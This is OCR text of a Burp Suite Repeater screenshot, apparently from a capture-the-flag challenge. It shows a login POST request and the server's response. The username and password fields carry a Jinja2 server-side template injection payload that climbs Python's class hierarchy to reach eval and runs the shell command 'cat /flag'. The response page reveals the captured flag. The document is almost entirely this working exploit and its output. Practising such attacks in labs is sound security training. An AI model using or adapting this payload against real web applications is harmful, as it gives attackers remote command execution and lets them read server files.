 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://124.221.151.184:8006 ?
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 124.221.151.184:8006
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 188
9 Origin: http://124.221.151.184:8006
10 Connection: close
11 Referer: http://124.221.151.184:8006/
12 Upgrade-Insecure-Requests: 1
13
14 username={{'&password=
'[].__class__.__bases__[0].__subclasses__()['warnings.catch_warnings'].__init__['__globals__
']['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")}}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
8 <!DOCTYPE html>
9 <html lang="zh-CN">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, init
14
15 <title>
□□ - □□
</title>
16 <meta name="keywords" content="" />
17 <meta name="description" content="" />
18
19 <link rel="stylesheet" type="text/css" href="static/ven
20 <link rel="stylesheet" type="text/css" href="static/fon
21 <link rel="stylesheet" type="text/css" href="static/fon
22 <link rel="stylesheet" type="text/css" href="static/css/
23 <link rel="stylesheet" type="text/css" href="static/css/
24 </head>
25
26 <body>
27
28 <div class="limiter">
29 <div class="container-login100" style="background-imag
30 <div class="wrap-login100 p-l-55 p-r-55 p-t-65 p-b-5
31 <div class="login100-form validate-form">
32 <span class="label-input100 p-b-49">
33 Username:XTU{SsTi_1s_V3rY_d@n93r}
34
35 </span>
36 </div>
37 </div>
38 </div>
39 </div>
40
41 </body>
42 <!--hint.php-->
43 </html>
? Search... 0 matches
INSPECTOR ? ×
Selection (24)
SELECTED TEXT
XTU{SsTi_1s_V3rY_d@n93r}
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (4)
Done 1,316 bytes | 76 millis